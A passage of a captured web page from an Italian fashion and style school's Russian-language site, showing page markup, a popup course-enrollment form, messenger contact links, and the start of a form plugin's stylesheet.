1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"a55c498e29","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696f28b2719f5" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696f28b2719f5"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696f28b271a2d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696f28b271a2d"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696f28b271a41" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696f28b271a41" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696f28b271afd" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696f28b271afd"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1932431813.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1932431813" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B3%D0%B4%D0%B5-%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F-%D0%BD%D0%B0-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%B0-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B0-%D0%B2-%D1%85/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="00dae4458d">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B3%D0%B4%D0%B5-%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F-%D0%BD%D0%B0-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%B0-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B0-%D0%B2-%D1%85/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="d63951e73f">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35
body_size: 3602
content:
.dhvc-form-clearfix{*zoom:1}.dhvc-form-clearfix:after,.dhvc-form-clearfix:before{display:table;content:""}.dhvc-form-clearfix:after{clear:both}.dhvc-form-container *,.dhvc-form-container :after,.dhvc-form-container :before{-webkit-box-sizing:border-box;box-sizing:border-box}.dhvc-form-checkbox,.dhvc-form-radio{*zoom:1}.dhvc-form-checkbox:after,.dhvc-form-checkbox:before,.dhvc-form-radio:after,.dhvc-form-radio:before,.dhvc-form-rate:after,.dhvc-form-rate:before{display:table;content:""}.dhvc-form-opening{overflow:hidden}.dhvc-form-checkbox:after,.dhvc-form-radio:after,.dhvc-form-rate:after{clear:both}.dhvc-form-container *{line-height:1.42857}.dhvc-form-container .wpb_row{margin-bottom:15px}span.dhvc-form-error{clear:both;color:#d40707;display:block;float:none;font-size:12px;width:100%;font-weight:normal;padding-top:5px}@media (max-width:768px){.dhvc-form-container .wpb_row .wpb_column{margin-bottom:15px}}.dhvc-form-group{position:relative}.dhvc-form-group .dhvc-form-label,.dhvc-form-group label{display:inline-block;font-weight:bold;font-size:14px;line-height:1.42857;margin-bottom:5px}.dhvc-form-group label .required{color:#d40707!important;font-weight:normal;font-size:12px}.dhvc-form-group .dhvc-form-control{background-color:#ffffff;background-image:none;border:1px solid #cccccc;box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, .075) inset;display:block;font-size:14px;height:40px;line-height:1.42857;padding:6px;-webkit-transition:border-color 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s, -webkit-box-shadow 0.15s ease-in-out 0s;-webkit-transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;width:100%;border-radius:0;margin:0}.dhvc-form-group select[multiple].dhvc-form-control,.dhvc-form-group select[size].dhvc-form-control{height:auto}.dhvc-form-group textarea.dhvc-form-control{height:auto;min-height:150px}.dhvc-form-group input[type=file]{display:block;font-size:14px;line-height:1.42857;padding:0;margin:0}.dhvc-form-group .dhvc-form-control:focus{border-color:#66afe9;outline:0 none;border-radius:0;margin:0}.dhvc-form-group .dhvc-form-control[disabled],.dhvc-form-group .dhvc-form-control[readonly]{background-color:#eeeeee;cursor:not-allowed;opacity:1}.dhvc-form-group .dhvc-form-help{display:block;font-size:0.9em;font-style:italic;margin-top:5px;opacity:0.7}.dhvc-form-file,.dhvc-form-input,.dhvc-form-select,.dhvc-form-textarea{position:relative}.dhvc-form-select select{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;position:relative!important;z-index:1!important}.dhvc-form-group .dhvc-form-control.dhvc-form-datepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-datetimepicker,.dhvc-form-group .dhvc-form-control.dhvc-form-timepicker{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;position:relative;z-index:1}.dhvc-form-group .dhvc-form-checkbox,.dhvc-form-group .dhvc-form-radio{display:block}.dhvc-form-group .dhvc-form-checkbox label,.dhvc-form-group .dhvc-form-radio label{cursor:pointer;display:inline-block;font-weight:400;padding-left:20px;vertical-align:middle;margin:0 10px 0 0;float:left}.dhvc-form-group .dhvc-form-checkbox input,.dhvc-form-group .dhvc-form-radio input{float:left;margin:4px 0 0 -20px;line-height:normal;border:none}.dhvc-form-inner{margin-bottom:15px}.dhvc-form-input.dhvc-form-has-add-on .dhvc-form-control{padding-right:42.5px}.dhvc-form-group .dhvc-form-add-on{display:block;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;font-size:14px;font-style:normal;font-weight:400;margin:0;padding:0}.dhvc-form-add-on i{display:inline-block!important}.button.dhvc-form-submit,.dhvc-form-submit:active,.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:focus,.dhvc-form-submit:hover{position:relative;border:0 none;color:#fff;cursor:pointer;height:39px;margin:0;outline:medium none;overflow:hidden;padding:0 25px;text-decoration:none;background:#222;border-radius:0;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.dhvc-form-submit:active,.dhvc-form-submit:disabled,.dhvc-form-submit:disabled:hover,.dhvc-form-submit:focus,.dhvc-form-submit:hover{opacity:1!important}.dhvc-form-submit-label{opacity:1}.dhvc-form-submit-label-hidden{opacity:0}@-webkit-keyframes circleLoading{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circleLoading{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.dhvc-form-submit-spinner{display:none;position:absolute;z-index:1;top:50%;width:18px;height:18px;margin-top:-9px;left:50%;margin-left:-9px}.dhvc-form-submit-spinner svg{-webkit-animation:circleLoading 1s linear infinite;animation:circleLoading 1s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}.dhvc-form-action:after,.dhvc-form-action:before{display:table;content:""}.dhvc-form-action:after{clear:both}.dhvc-form-group .dhvc-form-file label{display:block;margin:0;padding:0;position:relative}.dhvc-form-group .dhvc-form-file label label{background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.dhvc-form-group .dhvc-form-file .dhvc-form-control{cursor:text;background:none}.dhvc-form-file-button{background-color:#222;bottom:0;color:#fff;float:none;font-size:90%;font-weight:300;overflow:hidden;margin:4px;padding:0 20px;position:absolute;right:0;top:0;z-index:10;cursor:pointer}.dhvc-form-file-button i{display:inline-block;height:40px;line-height:40px;margin-top:-4px;vertical-align:middle;font-style:normal;color:#fff}.dhvc-form-group .dhvc-form-file input[type=file]{cursor:pointer;opacity:0;padding:0;position:absolute;left:0;bottom:0;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;outline:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;z-index:-1;width:100%;height:40px}.dhvc-form-hidden{display:none!important}.dhvc-form-show{display:block!important}@media (min-width:767px){.dhvc-form-horizontal .dhvc-form-group{*zoom:1}.dhvc-form-horizontal .dhvc-form-group:after,.dhvc-form-horizontal .dhvc-form-group:before{display:table;content:""}.dhvc-form-horizontal .dhvc-form-group:after{clear:both}.dhvc-form-horizontal .dhvc-form-label{width:33.33%;float:left;padding-top:7px;padding-right:20px}.dhvc-form-horizontal .dhvc-form-submit{float:none;display:table;margin:0 auto}.dhvc-form-horizontal span.dhvc-form-error{padding-left:33.33%}.dhvc-form-horizontal .dhvc-form-captcha,.dhvc-form-horizontal .dhvc-form-checkbox,.dhvc-form-horizontal .dhvc-form-file,.dhvc-form-horizontal .dhvc-form-input,.dhvc-form-horizontal .dhvc-form-radio,.dhvc-form-horizontal .dhvc-form-rate,.dhvc-form-horizontal .dhvc-form-recaptcha,.dhvc-form-horizontal .dhvc-form-select,.dhvc-form-horizontal .dhvc-form-slider,.dhvc-form-horizontal .dhvc-form-textarea{float:left;width:66.67%}}.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;background:none repeat scroll 0 0 #fff;border-radius:0;border-style:solid;border-width:2px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;color:#404040;display:block;height:40px;outline:none;width:100%;position:relative}.dhvc-form-flat .dhvc-form-select i{font-size:1.2em;height:40px;line-height:40px;position:absolute;right:10px;top:0}.dhvc-form-flat .dhvc-form-checkbox input[disabled]+i,.dhvc-form-flat .dhvc-form-radio input[disabled]+i,.dhvc-form-flat .dhvc-form-select select[disabled]+i{background:none repeat scroll 0 0 #eeeeee;cursor:not-allowed}.dhvc-form-flat .dhvc-form-select select[multiple]{height:auto}.dhvc-form-flat .dhvc-form-select select[multiple]+i{display:none}.dhvc-form-flat .dhvc-form-checkbox label,.dhvc-form-flat .dhvc-form-radio label{color:#404040;cursor:pointer;display:block;font-size:15px;line-height:27px;margin-bottom:4px;padding-left:22px;position:relative}.dhvc-form-flat .dhvc-form-checkbox input,.dhvc-form-flat .dhvc-form-radio input{opacity:0;position:absolute;visibility:hidden}.dhvc-form-flat .dhvc-form-checkbox i,.dhvc-form-flat .dhvc-form-radio i{background:none repeat scroll 0 0 #fff;border-style:solid;border-width:2px;display:block;height:17px;left:0;outline:medium none;position:absolute;top:5px;width:17px}.dhvc-form-flat .dhvc-form-radio i{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.dhvc-form-flat .dhvc-form-checkbox input+i:after,.dhvc-form-flat .dhvc-form-radio input+i:after{opacity:0;position:absolute;transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-webkit-transition:opacity 0.1s ease 0s}.dhvc-form-flat .dhvc-form-radio input+i:after{border-radius:50%;content:"";height:5px;left:4px;top:4px;width:5px}.dhvc-form-flat .dhvc-form-checkbox input+i:after{content:"\f00c";font:12px/16px FontAwesome;height:15px;left:-1px;text-align:center;top:-2px;width:15px}.dhvc-form-flat .dhvc-form-checkbox input:checked+i:after,.dhvc-form-flat .dhvc-form-radio input:checked+i:after{opacity:1}.dhvc-form-flat .dhvc-form-checkbox:after,.dhvc-form-flat .dhvc-form-radio:after{clear:both;content:"";display:table}.dhvc-form-flat .dhvc-form-checkbox label,.dhvc-form-flat .dhvc-form-radio label{cursor:pointer;float:left;font-size:15px;line-height:27px;margin-right:30px}.dhvc-form-flat .dhvc-form-captcha input,.dhvc-form-flat .dhvc-form-checkbox i,.dhvc-form-flat .dhvc-form-file input[type=text],.dhvc-form-flat .dhvc-form-input input,.dhvc-form-flat .dhvc-form-radio i,.dhvc-form-flat .dhvc-form-select select,.dhvc-form-flat .dhvc-form-textarea textarea{border-color:#e5e5e5;transition:border-color 0.3s ease 0s;-moz-transition:border-color 0.3s ease 0s;-webkit-transition:border-color 0.3s ease 0s}.dhvc-form-flat .dhvc-form-captcha:hover input,.dhvc-form-flat .dhvc-form-checkbox label:hover i,.dhvc-form-flat .dhvc-form-file:hover input[type=text],.dhvc-form-flat .dhvc-form-input:hover input,.dhvc-form-flat .dhvc-form-radio label:hover i,.dhvc-form-flat .dhvc-form-select:hover select,.dhvc-form-flat .dhvc-form-textarea:hover textarea{border-color:#909090}.dhvc-form-flat .dhvc-form-radio input+i:after{background-color:#222}.dhvc-form-flat .dhvc-form-checkbox input+i:after{color:#222}.dhvc-form-flat .dhvc-form-captcha input:focus,.dhvc-form-flat .dhvc-form-checkbox input:checked+i,.dhvc-form-flat .dhvc-form-file:hover input[type=text]:focus,.dhvc-form-flat .dhvc-form-input input:focus,.dhvc-form-flat .dhvc-form-radio input:checked+i,.dhvc-form-flat .dhvc-form-select select:focus,.dhvc-form-flat .dhvc-form-textarea textarea:focus{border-color:#222}.dhvc-form-flat .ui-slider{background:none repeat scroll 0 0 #fff;border:3px solid #e5e5e5;height:3px;margin:10px 0 20px;position:relative}.dhvc-form-flat .ui-slider-handle{background:none repeat scroll 0 0 #fff;border:2px solid #e5e5e5;height:18px;margin:-8px 0 0 -8px;outline:medium none;position:absolute;-webkit-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s;width:18px;z-index:20}.dhvc-form-flat .ui-slider-range{display:block;font-size:0.7em;position:absolute;z-index:10;top:-3px;left:-3px;border:3px solid #909090}.dhvc-form-flat .dhvc-form-rate{float:right}.dhvc-form-flat .dhvc-form-rate input{left:-9999px;position:absolute}.dhvc-form-flat .dhvc-form-rate-star{cursor:pointer;display:block;float:right;font-size:20px;height:17px;line-height:17px;margin-top:3px;padding:0 2px;-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s;color:#e5e5e5}.dhvc-form-flat .dhvc-form-rate-star i{line-height:1}.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover,.dhvc-form-flat .dhvc-form-rate input+.dhvc-form-rate-star:hover~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-flat .dhvc-form-rate input:checked~.dhvc-form-rate-star{color:#fd7337}.dhvc-form-captcha{position:relative}.dhvc-form-captcha .dhvc-form-captcha-img{right:4px;position:absolute;top:4px;bottom:4px;background:url("../images/captcha-bg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);width:100px}.dhvc-form-captcha .dhvc-form-captcha-img:before{border:1px solid #e5e5e5;bottom:0;content:"";display:block;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.dhvc-form-flat .dhvc-form-input input:focus~.dhvc-form-captcha-img,.dhvc-form-flat .dhvc-form-input input:hover~.dhvc-form-captcha-img{border-color:#222}.dhvc-form-captcha .dhvc-form-captcha-img img{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-top:-15px;position:absolute;top:50%}.dhvc-form-input .minicolors-theme-bootstrap 